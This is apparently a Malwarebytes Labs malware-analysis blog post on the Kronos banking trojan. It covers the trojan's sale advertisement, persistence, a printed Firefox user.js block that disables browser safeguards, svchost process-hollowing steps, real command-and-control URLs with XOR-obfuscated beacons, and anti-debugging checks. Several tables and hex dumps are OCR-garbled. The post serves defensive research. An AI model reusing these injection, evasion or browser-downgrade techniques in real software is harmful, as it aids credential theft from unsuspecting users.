# **Inside the Kronos malware – part 1**

**blog.malwarebytes.com**[/cybercrime/2017/08/inside-kronos-malware/](https://blog.malwarebytes.com/cybercrime/2017/08/inside-kronos-malware/)

#### Malwarebytes Labs August 18, 2017



Recently, a researcher nicknamed MalwareTech famous from stopping the WannaCry ransomware got arrested for his alleged contribution to creating the Kronos banking malware. We are still not having a clear picture whether the allegations are true or not – but let's have a look at Kronos itself.

## **Background**

This malware has been first advertised on the black market since around June 2014, by an individual nicknamed VinnyK, writing in Russian:|                                                                                            | банковский троян Kronos, vinny@exploit.im \$3,000                                                                                                                            | Каскадный - [ Стандартный ] - Линейный                                                                            |
|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------|
|                                                                                            | Подписка на тему   Сообщить другу   Версия для печати                                                                                                                        |                                                                                                                   |
| VinnyK <sup>O</sup>                                                                        | □ 10.06.2014, 14:54                                                                                                                                                          | Отправлено #1                                                                                                     |
| мегабайт                                                                                   | Представляю новый банковский троян.<br>Совместим с 64 и 32bit rootkit троян обеспечен инструментальными средствами, чтобы давать Вам успешные банковские<br>действия.        |                                                                                                                   |
| Группа: Пользователь<br>Сообщений: 54<br>Регистрация: 08.06.2014<br>Пользователь №: 55 745 | Formgrabber: Работает на последних версиях Chrome, Internet Explorer, и Firefox.В большинство старых версиях также<br>работает. formgrabber грабит логи для каждого сайта.   |                                                                                                                   |
| Деятельность: другое<br>Репутация: 2                                                       | Webinjects: Работает на последних версиях Chrome, Internet Explorer, и firefox.В большинство старых версиях также<br>работает.                                               |                                                                                                                   |
| $-$ (0% - xopowo) +                                                                        | Инжекты написаны в том же формате zeus config, так что легко трансфер конфига сделать.                                                                                       |                                                                                                                   |
|                                                                                            | 32-bit и 64-bit ring 3 rootkit: Данный троян имеет те же 32 и 64 bit ring 3 rootkit который прячет и защищает от других<br>троянцев.                                         |                                                                                                                   |
|                                                                                            | proactive antivirus защиту.                                                                                                                                                  | Proactive Bypass: Троян использует необнаруженные методы инжекции, чтобы работать в надежном процессе и обходить  |
|                                                                                            | Encrypted Communication: Связь между ботом и панелью зашифрована для защиты от снифера.                                                                                      |                                                                                                                   |
|                                                                                            | позволят, чтобы быть незатронутым rootkits или sandboxes, которые используют эти хуки.                                                                                       | Usermode Sandbox и Rootkit bypass: Троян способный обходить любой hook установленный в usermode функциях, которые |
|                                                                                            | \$3,000 - Пожизненная лицензия продукта. Обновление и устарение багов будут бесплатными.<br>Новые модули будут платными. вы должны приобрести копию за дополнительную плату. |                                                                                                                   |
|                                                                                            | Принимаем к оплате только: Perfect Money, Bitcoin, WMZ, BTC-E.com                                                                                                            |                                                                                                                   |
|                                                                                            |                                                                                                                                                                              |                                                                                                                   |

Source: <https://twitter.com/x0rz/status/893191612662153216>

The full text of the advertisement, translated into English, has been included in the **IBM's** Security Intelligence article.

We found Kronos being spread by various exploit kits, i.e. Sundown (more information [here](https://blog.malwarebytes.com/threat-analysis/2016/10/new-looking-sundown-ek-drops-smoke-loader-kronos-banker/)). The malware is being distributed up to now – some of the recent samples have been [captured about a month ago, dropped from Rig EK.](https://zerophagemalware.com/2017/07/14/rig-ek-delivers-kronos-banker/)

Nowadays, Kronos is often used for the purpose of downloading other malware. One of the campaigns using Kronos as a downloader was [described by Proofpoint.](https://www.proofpoint.com/us/threat-insight/post/kronos-banking-trojan-used-to-deliver-new-point-of-sale-malware)

## **Analyzed samples**

Samples from 2014:

- [01901882c4c01625fd2eeecdd7e6745a](https://www.virustotal.com/en/file/3bd4b8caf9ae975bd41dbee1f1719cf7be3efa4f52b8768aba30ba9a40569008/analysis/) first observed sample of Kronos (thanks to [Kevin Beaumont](https://twitter.com/GossiTheDog))
- *f085395253a40ce8ca077228c2322010* sample from the [Lexsi article](https://www.lexsi.com/securityhub/overview-kronos-banking-malware-rootkit/?lang=en) [a81ba5f3c22e80c25763fe428c52c758](https://virustotal.com/en/file/4181d8a4c2eda01094ca28d333a14b144641a5d529821b0083f61624422b25ed/analysis/1502307205/) – Kronos (final payload) [6c64c708ebe14c9675813bf38bc071cf](https://virustotal.com/en/file/ea216cede2a1eff5d76a2f8258d4a89d822f45c3951c5a4734c16ce163153a8f/analysis/1502307222/) – injlib-client.dll (module of Kronos)Sample #1 (from 2016)

Sample #2 (from 2017):

## **Behavioral analysis**

After being run, Kronos installs itself in a new folder (*%APPDATA%/Microsoft/[machinespecific GUID]*):

| tester ▶ AppData ▶ Roaming ▶ Microsoft ▶ {123EB2E9-F3E7-42A5-A903-9F94CF91DA67} |                  |             |        |
|---------------------------------------------------------------------------------|------------------|-------------|--------|
| n library $\blacktriangledown$<br>Share with $\blacktriangledown$<br>– Burn     | New folder       |             |        |
| Name                                                                            | Date modified    | Type        | Size   |
| <b>ELE</b> 3bca703c.exe                                                         | 2017-08-07 15:11 | Application | 291 KB |

The dropped sample has a hidden attribute.

Persistence is achieved with the help of a simple *Run* key:

```
AT HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
  7 3bca703c
                                                  c:\users\tester\appdata\roaming\microsoft\{123eb2e943e7-42a5-a903-9f94cf91da67}\3bca703c.exe
```
At the beginning of the execution, the malware modifies the Firefox profile, overwriting *user.js* with the following content:

```
user_pref("network.cookie.cookieBehavior", 0);
user_pref("privacy.clearOnShutdown.cookies", false);
user_pref("security.warn_viewing_mixed", false);
user_pref("security.warn_viewing_mixed.show_once", false);
user_pref("security.warn_submit_insecure", false);
user_pref("security.warn_submit_insecure.show_once", false);
user_pref("app.update.auto", false);
user_pref("browser.safebrowsing.enabled", false);
user_pref("network.http.spdy.enabled", false);
user_pref("network.http.spdy.enabled.v3", false);
user_pref("network.http.spdy.enabled.v3-1", false);
user_pref("network.http.spdy.allow-push", false);
user_pref("network.http.spdy.coalesce-hostnames", false);
user_pref("network.http.spdy.enabled.deps", false);
user_pref("network.http.spdy.enabled.http2", false);
user_pref("network.http.spdy.enabled.http2draft", false);
user_pref("network.http.spdy.enforce-tls-profile", false);
user_pref("security.csp.enable", false);
```
The new settings are supposed to give to the malware more control over the browser's behavior and downgrade the security settings. Then, the malware injects itself into *svchost*, and continues running from there. We can find it listening on local sockets.It is worth noting, that Kronos deploys a simple [userland rootkit](https://blog.malwarebytes.com/threat-analysis/2016/12/simple-userland-rootkit-a-case-study/), that hides the infected process from the monitoring tools. So, the process running the main module may not be visible. The rootkit is, however, not implemented in a very reliable way, and the effect of hiding does not always work.

Whenever some browser is deployed. Kronos injects its module there and connects with the main module, that runs inside the svchost process. Looking at the TCP connections established by the particular processes (i.e. using *ProcessExplorer*), we can see that a browser is paired with the infected *svchost*:

|                                                             | sychost.exe:2704 Properties |                 |                  |                    |     | 同                | $\Sigma$ |
|-------------------------------------------------------------|-----------------------------|-----------------|------------------|--------------------|-----|------------------|----------|
| Image                                                       | Performance                 |                 |                  | Performance Graph  |     | <b>GPU Graph</b> |          |
| <b>Threads</b>                                              | TCP/IP                      | <b>Security</b> |                  | Environment        | Job | Strings          |          |
|                                                             | Resolve addresses           |                 |                  |                    |     |                  |          |
| Prot.                                                       | Local Address               |                 | Remote Address   | State              |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32767             |                 | tester-pc:0      | <b>LISTENING</b>   |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32768             |                 | tester-pc:0      | <b>LISTENING</b>   |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32768             |                 | tester-pc:49158  | <b>ESTABLISHED</b> |     |                  |          |
| <b>TCP</b>                                                  | tester-pc:32768             |                 | tester-pc: 49162 | <b>ESTABLISHED</b> |     |                  |          |
| <b>TCP</b>                                                  | tester-pc: 49160            |                 | tester-pc: 49157 | <b>ESTABLISHED</b> |     | Ю                |          |
| <b>TCP</b>                                                  | tester-pc: 49164            |                 | tester-pc: 49161 | <b>ESTABLISHED</b> |     |                  |          |
| $\overline{\mathbf{x}}$<br>同<br>firefox.exe:2920 Properties |                             |                 |                  |                    |     |                  |          |
| Image                                                       | Performance                 |                 |                  | Performance Graph  |     | <b>GPU Graph</b> |          |
| <b>Threads</b>                                              | ТСР/ІР                      |                 | <b>Security</b>  | Environment        |     | <b>Strings</b>   |          |
| Resolve addresses                                           |                             |                 |                  |                    |     |                  |          |
| Prot                                                        | <b>Local Address</b>        |                 | Remote Address   | <b>State</b>       |     |                  |          |
| <b>TCP</b>                                                  | tester-pc: 49161            |                 | tester-pc: 49164 | <b>ESTABLISHED</b> |     |                  |          |
| <b>TCP</b>                                                  | tester-pc: 49162            |                 | tester-pc:32768  | <b>ESTABLISHED</b> |     |                  |          |
|                                                             |                             |                 |                  |                    |     |                  |          |

This trick is often used by banking trojans for the purpose of stealing data from the browser. The module injected in the browser hooks the used API and steals the data. After that, it sends this data to the main module that process it further, and reports to the CnC.

### **Network communication**

The analyzed sample was connecting to CnCs at two addresses:

```
http://springalove.at:80/noix/connect.php
http://springahate.at:80/noix/connect.php
```
At the time of analysis, each CnC was dead (sinkholed), but still, we could spot some patterns typical for this malware family.7978 springahate.at 74 bytes connect.php 7986 springahate.at 906 bytes connect.php?a=0

First, the malware sends a beacon that is 74 bytes long:

```
POST /noix/connect.php HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)Host: springahate.at
Content-Length: 74
Cache-Control: no-cache
```
,.tttttttttttttttttttttttttttttttt,W...o..n..........j..j........j.nioo.iQ,

Then, follows another chunk of data:

```
POST /noix/connect.php?a=0 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/
6.0)Host: springahate.at
Content-Length: 906
Cache-Control: no-cache
(.ppppppppppppppppppppppppppppppppppc(S...k..j........n..n..n......n.jmkk.mU(.m.N^{\circ}... ' . V$Y.Q. .XE......%..VN...4.">3~..V.59.&XZ..8..u.
7..^7....aB........MHr..Y6...'....3.(.d.~...IFx(./Mds#..../.
\text{\$} \ldots \text{\$}3u1.K... \ldots \ldots "\ldots, \vee \ldots \text{I} \{\ldots \ldots \text{.}f \ldots \text{.}xc \ldots \wedge 6 \ldots \text{.}N\}.
\ldots \ldots : ...., y \ldots 3 \cdot x \cdot j + F \cdot B \ldots \ldots (s0)
\ldots.......W.X.fTn+T.v.....b..W..a{H#GI..{.d..
                                                              \dotss\dotsN].D
.@i..&.$....G.u.w.8&............hl.........}..FN&
..t.!.Z%.... | .gF.z....{...j..x..W"J0j.......Fq...0..g....e.......f.K.pC..
6f^*.....C.R..|..iVF!..A..#.t.....1.mz....462.P..PJm..7'.
(0.33. Y9.2... k6... X. | ...s}......Hm".k....TUX........&~..x..dx.P.....
0.6.mC.P. . . , H.E. in. . . . v m. . . . s. . Y. . ]. . . 3. . N. . . . . .\text{\$...o.'.J,...b..W.az.}.5f.?, pM.! [.e..1.$.......,.9%...q+...n....^. [+1....g.`.;)..J.5....!
6y....C?.e.....\.vm.TGh..wj...#f...?...SQs It..p...../ ...H.
\{\n \cdot \ldots \ldots \ldots \ldots.......[...*.6...0.~./..0.p..Q.')."M.}..h...ltqSHTTP/1.1 200 OK
```
In both cases, we can see that the requests are obfuscated by XOR with a random character. This is how the beacon looks after being XOR-decoded:

|                                        |  |  |  |  |  |  |  |  | 00000020 58 58 00 7b 36 34 38 43 34 32 42 34 2d 35 38 32   XX. {648C42B4-582 |
|----------------------------------------|--|--|--|--|--|--|--|--|------------------------------------------------------------------------------|
|                                        |  |  |  |  |  |  |  |  | 00000030 32 2d 34 30 37 46 2d 39 46 31 32 2d 38 38 30 36   2-407F-9F12-8806  |
| 00000040 46 37 42 45 43 43 35 45 7d 00 |  |  |  |  |  |  |  |  | $ $ F7BECC5E $\rbrace$ . $ $                                                 |

We can see that all the requests start from the same header, including the GUID specific to the infected machine.Detailed research about decrypting Kronos communication has been already described [here](https://www.lexsi.com/securityhub/kronos-decrypting-the-configuration-file-and-injects/?lang=en).

## **Inside**

## **Interesting strings**

Like most malware, Kronos is distributed packed by various packers/crypters. After unpacking the first layer, we get the malicious payload. We can easily identify Kronos by the typical strings used:

| 00415307             |     |                       |                           |
|----------------------|-----|-----------------------|---------------------------|
| 00415307 loc 415307: |     |                       |                           |
| 00415307 lea         |     | eax, [ebp+78h+var 80] |                           |
| 0041530A push        | eax |                       |                           |
| 0041530B push        |     |                       | offset aKronos ; "Kronos" |

There are more strings that are typical for this particular malware:

| <b>003E5EE5</b> | "T0E0H4U0X3A3D4D8"<br>ASCII |
|-----------------|-----------------------------|
| 003E5F05        | "P7Y305P0Y8C2Y6F6"<br>ASCII |
| 003E5F25        | "H7Y6G2R3A5F4D3S8"<br>ASCII |
| 003E5F45        | "E6Y6X7R4G6Y7T5B5"<br>ASCII |
| 003E5F651       | "P4Y7T7R7R8X3E3A3"<br>ASCII |
| 003E5F851       | "U0S3T3D3U5F5B4E8"<br>ASCII |
| 003E5FA5        | "F6C3U4P4X3B1H3T5"<br>ASCII |
| 003E5FC5        | "B4Y2H7F8A2T3G4H3"<br>ASCII |
| 003E5FE5        | "E1U3D5F7R2Y5S0H4"<br>ASCII |
| 003E6005        | "S4A3E3S3S4T1T3D1"<br>ASCII |
| 003E6025        | "B6F6X4A8R5D3A7C6"<br>ASCII |
| 003E6045        | "R307T702R6S1Y3R5"<br>ASCII |
| 003E6065        | "C5Y7R2R2H1R7A1B2"<br>ASCII |
| 003E60851       | "R8S7D7S8H6Y4T6B7"<br>ASCII |
| <b>003E60A5</b> | "X2C7E3U6F3A7Y1D5"<br>ASCII |
| 003E60C51       | "F1T3H7Y5C5T3A7A2"<br>ASCII |
| 003E60E5        | "Y5A3H7Y5C5T3A7B3"<br>ASCII |
| 003E6105        | "E3C7U2Y3C3R6R5D5"<br>ASCII |
| <b>003E6131</b> | "H2E7A5B806G3S7Y3"<br>ASCII |
| <b>003E6145</b> | "D305F2F3R5Y5Y8S2"<br>ASCII |
| 003E6159        | "G5D3P2G0F6G2H8E6"<br>ASCII |
| 003E616D        | "Y6Q6P2G0E5E6G2H8"<br>ASCII |
| 003E6181        | "X7D0E3R2R4Q0E4D3"<br>ASCII |

Those strings are hashes used to dynamically load particular imported functions. Malware authors use this method to obfuscate used API functions, and by this way, hide the real mission of their tool. Instead of loading function using its explicit name, they enumerate all imports in a particular DLL, calculate hashes of their names, and if the hash matches the hardcoded one, they load that function.

Although the approach is common, the implementation seen in Kronos is not typical. Most malware stores hashes in the form of DWORDs, while Kronos stores them as strings.

Inside the early samples of Kronos, we can find a path to the debug symbols, revealing the structure of directories on the machine where the code was built. The following path was extracted from one of the Kronos samples observed in wild ([01901882c4c01625fd2eeecdd7e6745a\)](https://www.virustotal.com/en/file/3bd4b8caf9ae975bd41dbee1f1719cf7be3efa4f52b8768aba30ba9a40569008/analysis/):

C:\Users\Root\Desktop\kronos\VJF1\Binaries\Release\VJF.1.pdb

The PDB path can be also found in the DLL ([6c64c708ebe14c9675813bf38bc071cf](https://virustotal.com/en/file/ea216cede2a1eff5d76a2f8258d4a89d822f45c3951c5a4734c16ce163153a8f/analysis/1502307222/)) that belongs to the release of Kronos from 2014:C:\Users\Root\Downloads\Kronos2\VJF1\Bot\injlib\bin\injlib-client-Release\injlibclient.pdb

This module, *injlib-client.dll*, is the part injected into browsers. In the newer version of Kronos, analogical DLL can be found, however, the PDB path is removed.

### **Injection into svchost**

The main module of Kronos injects itself into *svchost* (version from 2014 injects into *explorer* instead). In order to achieve this initial injection, the malware uses a known technique, involving the following steps:

- 1. creates the *svchost* process as suspended
- 2. maps its sections into its own address space
- 3. modifies the sections, adding its own code and patching the entry point in order to redirect the execution there
- 4. resumes the suspended process, letting the injected code execute

Below, you can see the memory inside the infected svchost (in early versions, the injection was targeting explorer). The malware is added in a new, virtual section – in the given example, mapped as 0x70000:

| 00060000<br>00001000<br>000700001<br>0004D000                                                                                               |                                                                                                                                                                                                                                                  | RW<br>00021004<br>RW<br>Priv<br><b>RWE</b><br>RWE<br>00041080<br>Map.<br>CopyOnWr                                                                      |
|---------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------|
| 000C00001<br>00001000<br>0016A000<br>00002000<br>0016C0001<br>00004000                                                                      | stack of main thread                                                                                                                                                                                                                             | RW<br>RW<br>Priu<br>00021004<br>RW<br>RW<br>00021104<br>Priv<br>Guarded<br>RW<br>RW<br>00021104<br>Priv<br>Guarded                                     |
| 001700001<br>00067000                                                                                                                       |                                                                                                                                                                                                                                                  | R<br>R.<br>00041002<br>Map.<br>RWE<br>RWE                                                                                                              |
| Dump - 00070000000BCFFF                                                                                                                     |                                                                                                                                                                                                                                                  | RW<br>RW<br>$\Sigma$<br>回<br>RW<br>RW<br>RWE<br>R                                                                                                      |
| 00070000<br>4D.<br>5A<br>03.<br>90<br>-90<br>-00<br>B8 00<br>00.<br>00<br>00<br>øø<br>00070010<br>øø<br>00<br>00 00<br>øø<br>øø<br>00070020 | FF FF<br>00 MZE.♥♦<br>00.<br>00<br>00.<br>-00<br>04<br>-00<br>-00<br>00 S <b>e</b><br>00.<br>-00<br>40<br>00<br>00 00<br>00.<br>øø<br>-00<br>øø<br>00<br>-00<br>øø<br>00<br>00 00<br>00<br>00.<br>00.                                            | R<br>RWE<br>R<br>RWE                                                                                                                                   |
| 00 00<br>øø<br>00070030<br>øø<br>øø<br>00<br>00<br><b>B4</b><br><b>BA</b><br>ØE<br>ØE 1F<br>00070040                                        | 00<br>00<br>00<br>FØ.<br>00<br>-001<br>00.<br>00<br>-00<br>00<br>09 CD<br>B8.<br>4CI CD<br>21<br>-681<br>21<br>01<br>54                                                                                                                          | R<br>RWE<br>R<br>RWE<br>$ A+1 =1$ SOL $=$ i $Th$<br>R<br>RWE                                                                                           |
| 72<br>6F<br>69.<br>73<br>20<br>70<br>00070050<br>20<br>74 20<br>62<br>65<br>00070060<br>65<br>20<br>6D 6F<br>00070070<br>-64                | 67<br>72 61 6D<br>20<br>63<br>61 6E<br>6E<br>72 75 6E 20 69 6E 20 44 4F 53 20 t be run in DOS                                                                                                                                                    | 6F is program canno<br>R<br>RWE<br><b>DUCE</b>                                                                                                         |
| E7 71<br>36 03<br>1B<br>00070080<br>- B4   61<br>6C 30<br><b>FF</b><br>00070090                                                             | D Dump - 0036000000367FFF                                                                                                                                                                                                                        | æ                                                                                                                                                      |
| 55 A4<br>ØE<br><b>B4</b><br>-61<br>000700A0<br>B4 7<br>54 A6<br><b>BE</b><br>000700B0<br>6C.<br>30 F6<br>-71<br>- B4<br>000700C0            | 00360000<br>4D.<br>04<br>5A<br>90.<br>øз.<br>-00<br>-00<br>00<br>-00<br>00<br>B8<br><b>ØØ</b><br>00<br>003600101<br>00.<br>00<br>00<br>00.<br>-00<br>40<br>00.<br><b>ЙЙ</b><br>øø<br>ØØ.<br>øø<br>øø<br>øø<br>003600201<br>ЙЙ.<br>øø<br>00<br>øø | -001<br>$MZE.$ $\bullet$ $\bullet$<br>FF<br>00<br>00<br>-00<br>FF<br>00<br>00.<br>00<br>-00<br>00<br>00.<br>s. @.<br>00<br>00<br>00<br>00.<br>00<br>00 |
| 71<br>6C.<br>30<br>E <sub>4</sub><br><b>B4</b><br>000700D0<br>00 00<br>00<br>-00<br>000700E0<br>Ø                                           | 00360030<br>ЙØ<br>øø<br>øø<br>ØØ<br>øø<br>00.<br>00.<br>00<br>øø<br>00<br><b>BA</b><br>ØE<br>1F<br>ØE<br>00.<br>09<br>СD<br>21<br>00360040<br><b>B4</b><br>B8                                                                                    | . ĕ.<br>00.<br>00<br>D8.<br>00<br>-00<br>00<br>4C<br>$ A  B.1 = 150L = 1Th$<br>21<br>54<br>68<br>01<br>CD.                                             |
| 50<br>00<br>000700F0<br>45<br>00<br>41<br>E<br>00<br>00<br>00<br>00<br>00070100<br>coczossolog so og oglat                                  | 70<br>72<br>73<br>20<br>003600501<br>69<br>6F<br>72<br>61<br>6D<br>67<br>6E<br>62 65<br>20<br>72<br>75<br>20<br>74 20<br>69.<br>003600601                                                                                                        | 20<br>63<br>6E 6E<br>6FI<br>-61<br>is program canno<br>6E<br>20 <sub>1</sub><br>4F<br>53<br>20<br>44<br>t be run in DOS                                |

This is how the patched entry point of svchost looks like – as we can see, execution is redirected to the address that lies inside the added section (injected malware):

|             | Hex        | Disasm             |                                  |
|-------------|------------|--------------------|----------------------------------|
| 2104        | 68B01A0800 | PUSH DWORD OX81AB0 | $RET \rightarrow CALL$ $0x81ab0$ |
| 2109        | C3         | RET                |                                  |
| 210A        | 0068F8     | ADD [EAX-0X8], CH  |                                  |
| 210D        | 2136       | AND [ESI], ESI     |                                  |
| <b>210F</b> | 00E8       | ADD AL, CH         |                                  |

The execution of the injected PE file starts in a different function now – at RVA 0x11AB0:| 11AB0 | E834EDFFFF   | $CALL$ 0X004107E9          |                            |
|-------|--------------|----------------------------|----------------------------|
| 11AB5 | 85C0         | TEST EAX, EAX              |                            |
| 11AB7 | 7503         | JNZ SHORT 0X00411ABC       |                            |
| 11AB9 | C20400       | RET 0X4                    |                            |
| 11ABC | 6A00         | PUSH OXO                   |                            |
| 11ABE | FF15BC904100 | CALL DWORD NEAR [0X4190BC] | [KERNEL32.dll].ExitProcess |
| 11AC4 | CC           | <b>INT3</b>                |                            |

– while the original Entry Point of the malware was at RVA 0x12F22:

|              | Hex               | Disasm               |
|--------------|-------------------|----------------------|
| <b>12F22</b> | 55                | <b>PUSH EBP</b>      |
| <b>12F23</b> | 8D6C2498          | LEA EBP. [ESP-0X68]  |
| <b>12F27</b> | 81EC200C0000      | SUB ESP, OXC20       |
| 12F2D        | <b>ESSADSFFFF</b> | CALL 0X004107CC      |
| 12F32        | 85C0              | TEST EAX, EAX        |
| <b>12F34</b> | 7507              | JNZ SHORT 0X00412F3D |

The malware defends itself from the analysis, and in the case of the VM or debugger being detected, the sample will crash soon after the injection.

#### **Running sample from new Entry Point**

The main operations of the malware starts inside the injected module. This is how the new Entry Point looks like:



The main function is responsible for loading all the imports and then deploying the malicious actions.

If you are an analyst trying to run Kronos from that point of the execution, below you will find some tips.

The first block of the function is responsible for filling the import table of the injected module. If we want to run the sample from that point, rather than following it when it is injected, there are some important things to notice. First of all, the loader is supposed to fill some variables inside the injected executable, i.e. the variable *module\_base*. Other functions will refer to this, so, if it does not contain the valid value, the sample will crash. Also, the functions filling the imports expects that the section *.rdata* (containing the chunks to be filled), is set as writable. It will be set as writable in the case when the sample is injected because then, the full PE is mapped in a memory region with RWX (read-write-execute) access rights. However, in the normal case – when the sample is run from the disk – it is not. That's why, in order to pass this stage, we need to change the access rights to the section manually.

Another option is to run Kronos sample starting from the next block of the main function. This also leads to successful execution, because in case if the sample is run from the disk rather than injected, imports are filled by windows loader and doing it manually is just redundant.The last issue to bypass is the defensive check, described below.

### **Defensive tricks**

The malware deploys defense by making several environment checks. The checks are pretty standard – searching blacklisted processes, modules etc. The particular series of checks are called from inside one function, and results are stored as flags set in a dedicated variable:

| 0040DBA9 defensive checks proc near                                                                                                                                                  |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| esi                                                                                                                                                                                  |
| esi, offset is dbg_um_detected                                                                                                                                                       |
| esi                                                                                                                                                                                  |
| sub 40DAE8                                                                                                                                                                           |
| esi                                                                                                                                                                                  |
| sub 400B22                                                                                                                                                                           |
| esi                                                                                                                                                                                  |
| sub 400B7A                                                                                                                                                                           |
| esp, OCh                                                                                                                                                                             |
| esi                                                                                                                                                                                  |
|                                                                                                                                                                                      |
| 0040DBC5 defensive checks endp                                                                                                                                                       |
| 0040DBA9 push<br>0040DBAA mov<br>0040DBAF push<br>0040DBB0 call<br>0040DBB5 push<br>0040DBB6 call<br>0040DBBB push<br>0040DBBC call<br>0040DBC1 add<br>0040DBC4 pop<br>0040DBC5 retn |

If the debugger/VM is detected, the variable has a non-zero value. Further, the positive result of this check is used to make the malware crash, interrupting the analysis.

The crash is implemented by taking an execution path inappropriate to the architecture where the sample was deployed. The malware is a 32 bit PE file, but it has a bit different execution paths, depending if it is deployed on 32 or 64-bit system. First, the malware fingerprints the system and sets the flag indicating the architecture:

```
eax, eax
004152C7 xor
004152C9 mov
                  ax, cs
004152CC shr
                  eax, 5
                  [ebp+78h+var 4], eax
004152CF mov
004152D2 mov
                  eax, [ebp+78h+var 4]004152D5 mov
                  is_machine_64bit, eax
DWORD is_system64_bit()
{
        DWORD flag = 0;
        \_\_\{asm} {
                xor eax, eax
                mov ax, cs
                shr eax, 5
                mov flag, eax
        };
        return flag;
}
```
